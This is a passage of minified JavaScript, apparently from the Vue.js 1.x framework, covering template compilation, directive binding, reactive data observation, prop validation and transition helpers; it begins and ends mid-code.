e=t.attributes,i=0,n=e.length;i<n;i++){var r=e[i].name;if(Zi.test(r))return f(r.replace(Zi,""))}}function yt(t,e,i){for(var n;t!==e;)n=t.nextSibling,i(t),t=n;i(e)}function bt(t,e,i,n,r){function s(){if(o&&++a>=l.length){for(var t=0;t<l.length;t++)n.appendChild(l[t]);r&&r()}}var o=!1,a=0,l=[];yt(t,e,function(t){t===e&&(o=!0),l.push(t),Z(t,i,s)})}function _t(t){return t&&11===t.nodeType}function wt(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}function xt(t,e){var i=t.tagName.toLowerCase(),n=t.hasAttributes();if(Gi.test(i)||Ji.test(i)){if(n)return Ct(t,e)}else{if(Et(e,"components",i))return{id:i};var r=n&&Ct(t,e);if(r)return r}}function Ct(t,e){var i=t.getAttribute("is");if(null!=i){if(Et(e,"components",i))return t.removeAttribute("is"),{id:i}}else if(null!=(i=X(t,"is")))return{id:i,dynamic:!0}}function kt(t,e){var i,r,o;for(i in e)r=t[i],o=e[i],s(t,i)?b(r)&&b(o)&&kt(r,o):n(t,i,o);return t}function $t(t,e){var i=Object.create(t||null);return e?y(i,St(e)):i}function St(t){if(Xe(t)){for(var e,i={},n=t.length;n--;){var r="function"==typeof(e=t[n])?e.options&&e.options.name||e.id:e.name||e.id;r&&(i[r]=e)}return i}return t}function At(t,e,i){function n(n){var r=Yi[n]||Ki;o[n]=r(t[n],e[n],i,n)}!function(t){if(t.components)for(var e,i=t.components=St(t.components),n=Object.keys(i),r=0,s=n.length;r<s;r++){var o=n[r];Gi.test(o)||Ji.test(o)||_(e=i[o])&&(i[o]=Be.extend(e))}}(e),function(t){var e,i,n=t.props;if(Xe(n))for(t.props={},e=n.length;e--;)"string"==typeof(i=n[e])?t.props[i]=null:i.name&&(t.props[i.name]=i);else if(_(n)){var r=Object.keys(n);for(e=r.length;e--;)"function"==typeof(i=n[r[e]])&&(n[r[e]]={type:i})}}(e);var r,o={};if(e.extends&&(t="function"==typeof e.extends?At(t,e.extends.options,i):At(t,e.extends,i)),e.mixins)for(var a=0,l=e.mixins.length;a<l;a++){var h=e.mixins[a],u=h.prototype instanceof Be?h.options:h;t=At(t,u,i)}for(r in t)n(r);for(r in e)s(t,r)||n(r);return o}function Et(t,e,i,n){if("string"==typeof i){var r,s=t[e];return s[i]||s[r=f(i)]||s[r.charAt(0).toUpperCase()+r.slice(1)]}}function Tt(){this.id=Xi++,this.subs=[]}function Ot(t){rn=!1,t(),rn=!0}function Ft(t){this.value=t,this.dep=new Tt,w(t,"__ob__",this),Xe(t)?((ti?Nt:It)(t,en,nn),this.observeArray(t)):this.walk(t)}function Nt(t,e){t.__proto__=e}function It(t,e,i){for(var n=0,r=i.length;n<r;n++){var s=i[n];w(t,s,e[s])}}function Pt(t,e){var i;if(t&&"object"==typeof t)return s(t,"__ob__")&&t.__ob__ instanceof Ft?i=t.__ob__:rn&&(Xe(t)||_(t))&&Object.isExtensible(t)&&!t._isVue&&(i=new Ft(t)),i&&e&&i.addVm(e),i}function Dt(t,e,i){var n=new Tt,r=Object.getOwnPropertyDescriptor(t,e);if(!r||!1!==r.configurable){var s=r&&r.get,o=r&&r.set,a=Pt(i);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):i;if(Tt.target&&(n.depend(),a&&a.dep.depend(),Xe(e)))for(var r,o=0,l=e.length;o<l;o++)(r=e[o])&&r.__ob__&&r.__ob__.dep.depend();return e},set:function(e){e!==(s?s.call(t):i)&&(o?o.call(t,e):i=e,a=Pt(e),n.notify())}})}}function jt(t){if(void 0===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:case 48:return t;case 95:case 36:return"ident";case 32:case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return e>=97&&e<=122||e>=65&&e<=90?"ident":e>=49&&e<=57?"number":"else"}function Rt(t){var e,i,n,r,s,a,l,h=[],u=-1,f=fn,d=0,p=[];for(p[hn]=function(){void 0!==n&&(h.push(n),n=void 0)},p[ln]=function(){void 0===n?n=i:n+=i},p[un]=function(){p[ln](),d++},p[cn]=function(){if(d>0)d--,f=dn,p[ln]();else{if(d=0,e=(t=n).trim(),!1===(n=("0"!==t.charAt(0)||!isNaN(t))&&(o(e)?c(e):"*"+e)))return!1;p[hn]()}var t,e};null!=f;)if("\\"!==(e=t[++u])||!function(){var e=t[u+1];if(f===pn&&"'"===e||f===vn&&'"'===e)return u++,i="\\"+e,p[ln](),!0}()){if(r=jt(e),(s=(l=yn[f])[r]||l.else||gn)===gn)return;if(f=s[0],(a=p[s[1]])&&(i=void 0===(i=s[2])?e:i,!1===a()))return;if(f===mn)return h.raw=t,h}}function Mt(t){var e=an.get(t);return e||(e=Rt(t))&&an.put(t,e),e}function Lt(t,e){return Qt(e).get(t)}function zt(t,e,i){var r,s,o=t;if("string"==typeof e&&(e=Rt(e)),!e||!b(t))return!1;for(var a=0,l=e.length;a<l;a++)r=t,"*"===(s=e[a]).charAt(0)&&(s=Qt(s.slice(1)).get.call(o,o)),a<l-1?b(t=t[s])||n(r,s,t={}):Xe(t)?t.$set(s,i):s in t?t[s]=i:n(t,s,i);return!0}function Ut(){}function Wt(t,e){var i=On.length;return On[i]=e?t.replace(kn,"\\n"):t,'"'+i+'"'}function Ht(t){var e=t.charAt(0),i=t.slice(1);return wn.test(i)?t:e+"scope."+(i=i.indexOf('"')>-1?i.replace(Sn,Bt):i)}function Bt(t,e){return On[e]}function Vt(t){try{return new Function("scope","return "+t+";")}catch(t){return Ut}}function qt(t){var e=Mt(t);if(e)return function(t,i){zt(t,e,i)}}function Qt(t,e){t=t.trim();var i=_n.get(t);if(i)return e&&!i.set&&(i.set=qt(i.exp)),i;var n={exp:t};return n.get=Zt(t)&&t.indexOf("[")<0?Vt("scope."+t):function(t){xn.test(t),On.length=0;var e=t.replace($n,Wt).replace(Cn,"");return Vt(e=(" "+e).replace(En,Ht).replace(Sn,Bt))}(t),e&&(n.set=qt(t)),_n.put(t,n),n}function Zt(t){return An.test(t)&&!Tn.test(t)&&"Math."!==t.slice(0,5)}function Gt(){for(var t=!0;t;)t=!1,Jt(Nn),Jt(In),Nn.length?t=!0:(ii&&Vi.devtools&&ii.emit("flush"),Nn.length=0,In.length=0,Pn={},Dn=!1)}function Jt(t){for(var e=0;e<t.length;e++){var i=t[e],n=i.id;Pn[n]=null,i.run()}t.length=0}function Yt(t,e,i,n){n&&y(this,n);var r="function"==typeof e;if(this.vm=t,t._watchers.push(this),this.expression=e,this.cb=i,this.id=++jn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new vi,this.newDepIds=new vi,this.prevError=null,r)this.getter=e,this.setter=void 0;else{var s=Qt(e,this.twoWay);this.getter=s.get,this.setter=s.set}this.value=this.lazy?void 0:this.get(),this.queued=this.shallow=!1}function Kt(t){return vt(t)&&_t(t.content)}function Xt(t,e){var i=e?t:t.trim(),n=Ln.get(i);if(n)return n;var r=document.createDocumentFragment(),s=t.match(Wn),o=Hn.test(t),a=Bn.test(t);if(s||o||a){var l,h=s&&s[1],u=Un[h]||Un.efault,c=u[0],f=u[1],d=u[2],p=document.createElement("div");for(p.innerHTML=f+t+d;c--;)p=p.lastChild;for(;l=p.firstChild;)r.appendChild(l)}else r.appendChild(document.createTextNode(t));return e||dt(r),Ln.put(i,r),r}function te(t){if(Kt(t))return Xt(t.innerHTML);if("SCRIPT"===t.tagName)return Xt(t.textContent);for(var e,i=ee(t),n=document.createDocumentFragment();e=i.firstChild;)n.appendChild(e);return dt(n),n}function ee(t){if(!t.querySelectorAll)return t.cloneNode();var e,i,n,r=t.cloneNode(!0);if(Vn){var s=r;if(Kt(t)&&(t=t.content,s=r.content),(i=t.querySelectorAll("template")).length)for(e=(n=s.querySelectorAll("template")).length;e--;)n[e].parentNode.replaceChild(ee(i[e]),n[e])}if(qn)if("TEXTAREA"===t.tagName)r.value=t.value;else if((i=t.querySelectorAll("textarea")).length)for(e=(n=r.querySelectorAll("textarea")).length;e--;)n[e].value=i[e].value;return r}function ie(t,e,i){var n,r;return _t(t)?(dt(t),e?ee(t):t):("string"==typeof t?i||"#"!==t.charAt(0)?r=Xt(t,i):(r=zn.get(t))||(n=document.getElementById(t.slice(1)))&&(r=te(n),zn.put(t,r)):t.nodeType&&(r=te(t)),r&&e?ee(r):r)}function ne(t,e,i,n,r,s){this.children=[],this.childFrags=[],this.vm=e,this.scope=r,this.inserted=!1,this.parentFrag=s,s&&s.childFrags.push(this),this.unlink=t(e,i,n,r,this),(this.single=1===i.childNodes.length&&!i.childNodes[0].__v_anchor)?(this.node=i.childNodes[0],this.before=re,this.remove=se):(this.node=mt("fragment-start"),this.end=mt("fragment-end"),this.frag=i,rt(this.node,i),i.appendChild(this.end),this.before=oe,this.remove=ae),this.node.__v_frag=this}function re(t,e){this.inserted=!0,(!1!==e?Q:et)(this.node,t,this.vm),Y(this.node)&&this.callHook(le)}function se(){this.inserted=!1;var t=Y(this.node),e=this;this.beforeRemove(),Z(this.node,this.vm,function(){t&&e.callHook(he),e.destroy()})}function oe(t,e){this.inserted=!0;var i=this.vm,n=!1!==e?Q:et;yt(this.node,this.end,function(e){n(e,t,i)}),Y(this.node)&&this.callHook(le)}function ae(){this.inserted=!1;var t=this,e=Y(this.node);this.beforeRemove(),bt(this.node,this.end,this.vm,this.frag,function(){e&&t.callHook(he),t.destroy()})}function le(t){!t._isAttached&&Y(t.$el)&&t._callHook("attached")}function he(t){t._isAttached&&!Y(t.$el)&&t._callHook("detached")}function ue(t,e){var i;this.vm=t;var n,r="string"==typeof e;r||vt(e)&&!e.hasAttribute("v-if")?i=ie(e,!0):(i=document.createDocumentFragment()).appendChild(e),this.template=i;var s=t.constructor.cid;if(s>0){var o=s+(r?e:wt(e));(n=Gn.get(o))||(n=ke(i,t.$options,!0),Gn.put(o,n))}else n=ke(i,t.$options,!0);this.linker=n}function ce(t,e,i){var n=t.node.previousSibling;if(n){for(t=n.__v_frag;!(t&&t.forId===i&&t.inserted||n===e);){if(!(n=n.previousSibling))return;t=n.__v_frag}return t}}function fe(t,e,i,n){return n?"$index"===n?t:n.charAt(0).match(/\w/)?Lt(i,n):i[n]:e||i}function de(t){var e=t.node;if(t.end)for(;!e.__vue__&&e!==t.end&&e.nextSibling;)e=e.nextSibling;return e.__vue__}function pe(t,e,i){for(var n,r,s=e?[]:null,o=0,a=t.options.length;o<a;o++)if(n=t.options[o],i?n.hasAttribute("selected"):n.selected){if(r=n.hasOwnProperty("_value")?n._value:n.value,!e)return r;s.push(r)}return s}function ve(t,e){for(var i=t.length;i--;)if($(t[i],e))return i;return-1}function me(t,e,i){if(-1!==(e=e.trim()).indexOf(" "))for(var n=e.split(/\s+/),r=0,s=n.length;r<s;r++)i(t,n[r]);else i(t,e)}function ge(t,e,i){for(var n,r,a,l,d,v,m,g=[],y=i.$options.propsData,b=Object.keys(e),_=b.length;_--;)n=e[r=b[_]]||br,d=f(r),_r.test(d)&&(m={name:r,path:d,options:n,mode:yr.ONE_WAY,raw:null},null===(l=X(t,a=p(r)))&&(null!==(l=X(t,a+".sync"))?m.mode=yr.TWO_WAY:null!==(l=X(t,a+".once"))&&(m.mode=yr.ONE_TIME)),null!==l?(m.raw=l,l=(v=z(l)).expression,m.filters=v.filters,o(l)&&!v.filters?m.optimizedLiteral=!0:m.dynamic=!0,m.parentPath=l):null!==(l=K(t,a))?m.raw=l:y&&null!==(l=y[r]||y[d])&&(m.raw=l),g.push(m));return function(t){return function(e,i){e._props={};for(var n,r,o,a,l,f=e.$options.propsData,d=t.length;d--;)if(n=t[d],l=n.raw,r=n.path,o=n.options,e._props[r]=n,f&&s(f,r)&&be(e,n,f[r]),null===l)be(e,n,void 0);else if(n.dynamic)n.mode===yr.ONE_TIME?(a=(i||e._context||e).$get(n.parentPath),be(e,n,a)):e._context?e._bindDir({name:"prop",def:xr,prop:n},null,null,i):be(e,n,e.$get(n.parentPath));else if(n.optimizedLiteral){var v=c(l);a=v===l?u(h(l)):v,be(e,n,a)}else a=o.type===Boolean&&(""===l||l===p(n.name))||l,be(e,n,a)}}(g)}function ye(t,e,i,n){var r=e.dynamic&&Zt(e.parentPath),o=i;void 0===o&&(o=function(t,e){var i=e.options;if(!s(i,"default"))return i.type!==Boolean&&void 0;var n=i.default;return b(n),"function"==typeof n&&i.type!==Function?n.call(t):n}(t,e));var a=(o=function(t,e,i){var n=t.options.coerce;return n&&"function"==typeof n?n(e):e}(e,o))!==i;(function(t,e,i){if(!t.options.required&&(null===t.raw||null==e))return!0;var n=t.options,r=n.type,s=!r,o=[];if(r){Xe(r)||(r=[r]);for(var a=0;a<r.length&&!s;a++){var l=_e(e,r[a]);o.push(l.expectedType),s=l.valid}}if(!s)return!1;var h=n.validator;return!(h&&!h(e))})(e,o)||(o=void 0),r&&!a?Ot(function(){n(o)}):n(o)}function be(t,e,i){ye(t,e,i,function(i){Dt(t,e.path,i)})}function _e(t,e){var i,n;return e===String?i=typeof t==(n="string"):e===Number?i=typeof t==(n="number"):e===Boolean?i=typeof t==(n="boolean"):e===Function?i=typeof t==(n="function"):e===Object?(n="object",i=_(t)):e===Array?(n="array",i=Xe(t)):i=t instanceof e,{valid:i,expectedType:n}}function we(t){Cr.push(t),kr||(kr=!0,pi(xe))}function xe(){for(var t=document.documentElement.offsetHeight,e=0;e<Cr.length;e++)Cr[e]();return Cr=[],kr=!1,t}function Ce(t,e,i,n){this.id=e,this.el=t,this.enterClass=i&&i.enterClass||e+"-enter",this.leaveClass=i&&i.leaveClass||e+"-leave",this.hooks=i,this.vm=n,this.pendingCssEvent=this.pendingCssCb=this.cancel=this.pendingJsCb=this.op=this.cb=null,this.justEntered=!1,this.entered=this.left=!1,this.typeCache={},this.type=i&&i.type;var r=this;["enterNextTick","enterDone","leaveNextTick","leaveDone"].forEach(function(t){r[t]=m(r[t],r)})}function ke(t,e,i){var n=i||!e._asComponent?Oe(t,e):null,r=n&&n.terminal||Re(t)||!t.hasChildNodes()?null:function t(e,i){for(var n,r,s,o=[],a=0,l=e.length;a<l;a++)s=e[a],n=Oe(s,i),r=n&&n.terminal||"SCRIPT"===s.tagName||!s.hasChildNodes()?null:t(s.childNodes,i),o.push(n,r);return o.length?function(t){return function(e,i,n,r,s){for(var o,a,l,h=0,u=0,c=t.length;h<c;u++){o=i[u],a=t[h++],l=t[h++];var f=g(o.childNodes);a&&a(e,o,n,r,s),l&&l(e,f,n,r,s)}}}(o):null}(t.childNodes,e);return function(t,e,i,s,o){var a=g(e.childNodes),l=$e(function(){n&&n(t,e,i,s,o),r&&r(t,a,i,s,o)},t);return Se(t,l)}}function $e(t,e){e._directives=[];var i=e._directives.length;t();var n=e._directives.slice(i);!function(t){if(0!==t.length){var e,i,n,r,s={},o=0,a=[];for(e=0,i=t.length;e<i;e++){var l=t[e],h=l.descriptor.def.priority||Mr,u=s[h];u||(u=s[h]=[],a.push(h)),u.push(l)}for(a.sort(function(t,e){return t>e?-1:t===e?0:1}),e=0,i=a.length;e<i;e++){var c=s[a[e]];for(n=0,r=c.length;n<r;n++)t[o++]=c[n]}}}(n);for(var r=0,s=n.length;r<s;r++)n[r]._bind();return n}function Se(t,e,i,n){function r(r){Ae(t,e,r),i&&n&&Ae(i,n)}return r.dirs=e,r}function Ae(t,e,i){for(var n=e.length;n--;)e[n]._teardown()}function Ee(t,e,i,n){var r=ge(e,i,t),s=$e(function(){r(t,n)},t);return Se(t,s)}function Te(t,e,i){var n,r,s=e._containerAttrs,o=e._replacerAttrs;return 11!==t.nodeType&&(e._asComponent?(s&&i&&(n=De(s,i)),o&&(r=De(o,e))):r=De(t.attributes,e)),e._containerAttrs=e._replacerAttrs=null,function(t,e,i){var s,o=t._context;o&&n&&(s=$e(function(){n(o,e,null,i)},o));var a=$e(function(){r&&r(t,e)},t);return Se(t,a,o,s)}}function Oe(t,e){var i=t.nodeType;return 1!==i||Re(t)?3===i&&t.data.trim()?function(t,e){if(t._skip)return Fe;var i=H(t.wholeText);if(!i)return null;for(var n=t.nextSibling;n&&3===n.nodeType;)n._skip=!0,n=n.nextSibling;for(var r,s,o=document.createDocumentFragment(),a=0,h=i.length;a<h;a++)s=i[a],r=s.tag?Ne(s,e):document.createTextNode(s.value),o.appendChild(r);return function(t,e){return function(i,n,r,s){for(var o,a,h,u=e.cloneNode(!0),c=g(u.childNodes),f=0,d=t.length;f<d;f++)o=t[f],a=o.value,o.tag&&(h=c[f],o.oneTime?(a=(s||i).$eval(a),o.html?st(h,ie(a,!0)):h.data=l(a)):i._bindDir(o.descriptor,h,r,s));st(n,u)}}(i,o)}(t,e):null:function(t,e){if("TEXTAREA"===t.tagName){if(null!==K(t,"v-pre"))return Ie;var i=H(t.value);i&&(t.setAttribute(":value",B(i)),t.value="")}var n,r=t.hasAttributes(),s=r&&g(t.attributes);return r&&(n=function(t,e,i){if(null!==K(t,"v-pre"))return Ie;if(t.hasAttribute("v-else")){var n=t.previousElementSibling;if(n&&n.hasAttribute("v-if"))return Ie}for(var r,s,o,a,l,h,u,c,f,d,p=0,v=e.length;p<v;p++)r=e[p],s=r.name.replace(jr,""),(l=s.match(Dr))&&(f=Et(i,"directives",l[1]))&&f.terminal&&(!d||(f.priority||Lr)>d.priority)&&(d=f,u=r.name,a=je(r.name),o=r.value,h=l[1],c=l[2]);return d?Pe(t,h,o,i,d,u,c,a):void 0}(t,s,e)),n||(n=function(t,e){var i=t.tagName.toLowerCase();if(!Gi.test(i)){var n=Et(e,"elementDirectives",i);return n?Pe(t,i,"",e,n):void 0}}(t,e)),n||(n=function(t,e){var i=xt(t,e);if(i){var n=gt(t),r={name:"component",ref:n,expression:i.id,def:Nr.component,modifiers:{literal:!i.dynamic}},s=function(t,e,i,s,o){n&&Dt((s||t).$refs,n,null),t._bindDir(r,e,i,s,o)};return s.terminal=!0,s}}(t,e)),!n&&r&&(n=De(s,e)),n}(t,e)}function Fe(t,e){nt(e)}function Ne(t,e){function i(e){if(!t.descriptor){var i=z(t.value);t.descriptor={name:e,def:vr[e],expression:i.expression,filters:i.filters}}}var n;return t.oneTime?n=document.createTextNode(t.value):t.html?(n=document.createComment("v-html"),i("html")):(n=document.createTextNode(" "),i("text")),n}function Ie(){}function Pe(t,e,i,n,r,s,o,a){var l=z(i),h={name:e,arg:o,expression:l.expression,filters:l.filters,raw:i,attr:s,modifiers:a,def:r};"for"!==e&&"router-view"!==e||(h.ref=gt(t));var u=function(t,e,i,n,r){h.ref&&Dt((n||t).$refs,h.ref,null),t._bindDir(h,e,i,n,r)};return u.terminal=!0,u}function De(t,e){function i(t,e,i){var n=i&&function(t){for(var e=t.length;e--;)if(t[e].oneTime)return!0}(i),r=!n&&z(s);v.push({name:t,attr:o,raw:a,def:e,arg:h,modifiers:u,expression:r&&r.expression,filters:r&&r.filters,interp:i,hasOneTime:n})}for(var n,r,s,o,a,l,h,u,c,f,d,p=t.length,v=[];p--;)if(n=t[p],r=o=n.name,f=H(s=a=n.value),h=null,u=je(r),r=r.replace(jr,""),f)s=B(f),h=r,i("bind",vr.bind,f);else if(Rr.test(r))u.literal=!Ir.test(r),i("transition",Nr.transition);else if(Pr.test(r))h=r.replace(Pr,""),i("on",vr.on);else if(Ir.test(r))"style"===(l=r.replace(Ir,""))||"class"===l?i(l,Nr[l]):(h=l,i("bind",vr.bind));else if(d=r.match(Dr)){if(l=d[1],h=d[2],"else"===l)continue;(c=Et(e,"directives",l))&&i(l,c)}if(v.length)return function(t){return function(e,i,n,r,s){for(var o=t.length;o--;)e._bindDir(t[o],i,n,r,s)}}(v)}function je(t){var e=Object.create(null),i=t.match(jr);if(i)for(var n=i.length;n--;)e[i[n].slice(1)]=!0;return e}function Re(t){return"SCRIPT"===t.tagName&&(!t.hasAttribute("type")||"text/javascript"===t.getAttribute("type"))}function Me(t,e){return e&&(e._containerAttrs=Le(t)),vt(t)&&(t=ie(t)),e&&(e._asComponent&&!e.template&&(e.template="<slot></slot>"),e.template&&(e._content=ft(t),t=function(t,e){var i=e.template,n=ie(i,!0);if(n){var r=n.firstChild;if(!r)return n;var s=r.tagName&&r.tagName.toLowerCase();return e.replace?(document.body,n.childNodes.length>1||1!==r.nodeType||"component"===s||Et(e,"components",s)||tt(r,"is")||Et(e,"elementDirectives",s)||r.hasAttribute("v-for")||r.hasAttribute("v-if")?n:(e._replacerAttrs=Le(r),function(t,e){for(var i,n,r=t.attributes,s=r.length;s--;)i=r[s].name,n=r[s].value,e.hasAttribute(i)||zr.test(i)?"class"===i&&!H(n)&&(n=n.trim())&&n.split(/\s+/).forEach(function(t){ut(e,t)}):e.setAttribute(i,n)}(t,r),r)):(t.appendChild(n),t)}}(t,e))),_t(t)&&(rt(mt("v-start",!0),t),t.appendChild(mt("v-end",!0))),t}function Le(t){if(1===t.nodeType&&t.hasAttributes())return g(t.attributes)}function ze(t,e){if(e){for(var i,n,r=t._slotContents=Object.create(null),s=0,o=e.children.length;s<o;s++)(n=(i=e.children[s]).getAttribute("slot"))&&(r[n]||(r[n]=[])).push(i);for(n in r)r[n]=Ue(r[n],e);if(e.hasChildNodes()){var a=e.childNodes;if(1===a.length&&3===a[0].nodeType&&!a[0].data.trim())return;r.default=Ue(e.childNodes,e)}}}function Ue(t,e){for(var i=document.createDocumentFragment(),n=0,r=(t=g(t)).length;n<r;n++){var s=t[n];!vt(s)||s.hasAttribute("v-if")||s.hasAttribute("v-for")||(e.removeChild(s),s=ie(s,!0)),i.appendChild(s)}return i}function We(){}function He(t,e,i,n,r,s){this.vm=e,this.el=i,this.descriptor=t,this.name=t.name,this.expression=t.expression,this.arg=t.arg,this.modifiers=t.modifiers,this.filters=t.filters,this.literal=this.modifiers&&this.modifiers.literal,this._locked=!1,this._bound=!1,this._listeners=null,this._host=n,this._scope=r,this._frag=s}function Be(t){this._init(t)}function Ve(t,e){var i;if(_(t)){var n=Object.keys(t);for(i=n.length;i--;)if(Ve(t[n[i]],e))return!0}else if(Xe(t)){for(i=t.length;i--;)if(Ve(t[i],e))return!0}else if(null!=t)return t.toString().toLowerCase().indexOf(e)>-1}var qe=Object.prototype.hasOwnProperty,Qe=/^\s?(true|false|-?[\d\.]+|'[^']*'|"[^"]*")\s?$/,Ze=/-(\w)/g,Ge=/([^-])([A-Z])/g,Je=/(?:^|[-_\/])(\w)/g,Ye=Object.prototype.toString,Ke="[object Object]",Xe=Array.isArray,ti="__proto__"in{},ei="undefined"!=typeof window&&"[object Object]"!==Object.prototype.toString.call(window),ii=ei&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,ni=ei&&window.navigator.userAgent.toLowerCase(),ri=ni&&ni.indexOf("trident")>0,si=ni&&ni.indexOf("msie 9.0")>0,oi=ni&&ni.indexOf("android")>0,ai=ni&&/iphone|ipad|ipod|ios/.test(ni),li=void 0,hi=void 0,ui=void 0,ci=void 0;if(ei&&!si){var fi=void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend,di=void 0===window.onanimationend&&void 0!==window.onwebkitanimationend;li=fi?"WebkitTransition":"transition",hi=fi?"webkitTransitionEnd":"transitionend",ui=di?"WebkitAnimation":"animation",ci=di?"webkitAnimationEnd":"animationend"}var pi=function(){function t(){i=!1;var t=e.slice(0);e.length=0;for(var n=0;n<t.length;n++)t[n]()}var e=[],i=!1,n=void 0;if("undefined"!=typeof Promise&&S(Promise)){var r=Promise.resolve(),s=function(){};n=function(){r.then(t),ai&&setTimeout(s)}}else if("undefined"!=typeof MutationObserver){var o=1,a=new MutationObserver(t),l=document.createTextNode(String(o));a.observe(l,{characterData:!0}),n=function(){o=(o+1)%2,l.data=String(o)}}else n=setTimeout;return function(r,s){var o=s?function(){r.call(s)}:r;e.push(o),i||(i=!0,n(t,0))}}(),vi=void 0;"undefined"!=typeof Set&&S(Set)?vi=Set:((vi=function(){this.set=Object.create(null)}).prototype.has=function(t){return void 0!==this.set[t]},vi.prototype.add=function(t){this.set[t]=1},vi.prototype.clear=function(){this.set=Object.create(null)});var mi=A.prototype;mi.put=function(t,e){var i,n=this.get(t,!0);return n||(this.size===this.limit&&(i=this.shift()),n={key:t},this._keymap[t]=n,this.tail?(this.tail.newer=n,n.older=this.tail):this.head=n,this.tail=n,this.size++),n.value=e,i},mi.shift=function(){var t=this.head;return t&&(this.head=this.head.newer,this.head.older=void 0,t.newer=t.older=void 0,this._keymap[t.key]=void 0,this.size--),t},mi.get=function(t,e){var i=this._keymap[t];if(void 0!==i)return i===this.tail?e?i:i.value:(i.newer&&(i===this.head&&(this.head=i.newer),i.newer.older=i.older),i.older&&(i.older.newer=i.newer),i.newer=void 0,i.older=this.tail,this.tail&&(this.tail.newer=i),this.tail=i,e?i:i.value)};var gi,yi,bi,_i,wi,xi,Ci=new A(1e3),ki=/^in$|^-?\d+/,$i=0,Si=1,Ai=2,Ei=3,Ti=34,Oi=39,Fi=124,Ni=92,Ii=32,Pi={91:1,123:1,40:1},Di={91:93,123:125,40:41},ji=Object.freeze({parseDirective:z}),Ri=/[-.*+?^${}()|[\]\/\\]/g,Mi=void 0,Li=void 0,zi=void 0,Ui=/[^|]\|[^|]/,Wi=Object.freeze({compileRegex:W,parseText:H,tokensToExp:B}),Hi=["{{","}}"],Bi=["{{{","}}}"],Vi=Object.defineProperties({debug:!1,silent:!1,async:!0,warnExpressionErrors:!0,devtools:!1,_delimitersChanged:!0,_assetTypes:["component","directive","elementDirective","filter","transition","partial"],_propBindingModes:{ONE_WAY:0,TWO_WAY:1,ONE_TIME:2},_maxUpdateCount:100},{delimiters:{get:function(){return Hi},set:function(t){Hi=t,W()},configurable:!0,enumerable:!0},unsafeDelimiters:{get:function(){return Bi},set:function(t){Bi=t,W()},configurable:!0,enumerable:!0}}),qi=void 0,Qi=Object.freeze({appendWithTransition:q,beforeWithTransition:Q,removeWithTransition:Z,applyTransition:G}),Zi=/^v-ref:/,Gi=/^(div|p|span|img|a|b|i|br|ul|ol|li|h1|h2|h3|h4|h5|h6|code|pre|table|th|td|tr|form|label|input|select|option|nav|article|section|header|footer)$/i,Ji=/^(slot|partial|component)$/i,Yi=Vi.optionMergeStrategies=Object.create(null);Yi.data=function(t,e,i){return i?t||e?function(){var n="function"==typeof e?e.call(i):e,r="function"==typeof t?t.call(i):void 0;return n?kt(n,r):r}:void 0:e?"function"!=typeof e?t:t?function(){return kt(e.call(this),t.call(this))}:e:t},Yi.el=function(t,e,i){if(i||!e||"function"==typeof e){var n=e||t;return i&&"function"==typeof n?n.call(i):n}},Yi.init=Yi.created=Yi.ready=Yi.attached=Yi.detached=Yi.beforeCompile=Yi.compiled=Yi.beforeDestroy=Yi.destroyed=Yi.activate=function(t,e){return e?t?t.concat(e):Xe(e)?e:[e]:t},Vi._assetTypes.forEach(function(t){Yi[t+"s"]=$t}),Yi.watch=Yi.events=function(t,e){if(!e)return t;if(!t)return e;var i={};for(var n in y(i,t),e){var r=i[n],s=e[n];r&&!Xe(r)&&(r=[r]),i[n]=r?r.concat(s):[s]}return i},Yi.props=Yi.methods=Yi.computed=function(t,e){if(!e)return t;if(!t)return e;var i=Object.create(null);return y(i,t),y(i,e),i};var Ki=function(t,e){return void 0===e?t:e},Xi=0;Tt.target=null,Tt.prototype.addSub=function(t){this.subs.push(t)},Tt.prototype.removeSub=function(t){this.subs.$remove(t)},Tt.prototype.depend=function(){Tt.target.addDep(this)},Tt.prototype.notify=function(){for(var t=g(this.subs),e=0,i=t.length;e<i;e++)t[e].update()};var tn=Array.prototype,en=Object.create(tn);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=tn[t];w(en,t,function(){for(var i=arguments.length,n=new Array(i);i--;)n[i]=arguments[i];var r,s=e.apply(this,n),o=this.__ob__;switch(t){case"push":case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify(),s})}),w(tn,"$set",function(t,e){return t>=this.length&&(this.length=Number(t)+1),this.splice(t,1,e)[0]}),w(tn,"$remove",function(t){if(this.length){var e=C(this,t);return e>-1?this.splice(e,1):void 0}});var nn=Object.getOwnPropertyNames(en),rn=!0;Ft.prototype.walk=function(t){for(var e=Object.keys(t),i=0,n=e.length;i<n;i++)this.convert(e[i],t[e[i]])},Ft.prototype.observeArray=function(t){for(var e=0,i=t.length;e<i;e++)Pt(t[e])},Ft.prototype.convert=function(t,e){Dt(this.value,t,e)},Ft.prototype.addVm=function(t){(this.vms||(this.vms=[])).push(t)},Ft.prototype.removeVm=function(t){this.vms.$remove(t)};var sn=Object.freeze({defineReactive:Dt,set:n,del:r,hasOwn:s,isLiteral:o,isReserved:a,_toString:l,toNumber:h,toBoolean:u,stripQuotes:c,camelize:f,hyphenate:p,classify:v,bind:m,toArray:g,extend:y,isObject:b,isPlainObject:_,def:w,debounce:x,indexOf:C,cancellable:k,looseEqual:$,isArray:Xe,hasProto:ti,inBrowser:ei,devtools:ii,isIE:ri,isIE9:si,isAndroid:oi,isIOS:ai,get transitionProp(){return li},get transitionEndEvent(){return hi},get animationProp(){return ui},get animationEndEvent(){return ci},nextTick:pi,get _Set(){return vi},query:J,inDoc:Y,getAttr:K,getBindAttr:X,hasBindAttr:tt,before:et,after:it,remove:nt,prepend:rt,replace:st,on:ot,off:at,setClass:ht,addClass:ut,removeClass:ct,extractContent:ft,trimNode:dt,isTemplate:vt,createAnchor:mt,findRef:gt,mapNodeRange:yt,removeNodeRange:bt,isFragment:_t,getOuterHTML:wt,mergeOptions:At,resolveAsset:Et,checkComponentAttr:xt,commonTagRE:Gi,reservedTagRE:Ji,get warn(){return qi}}),on=0,an=new 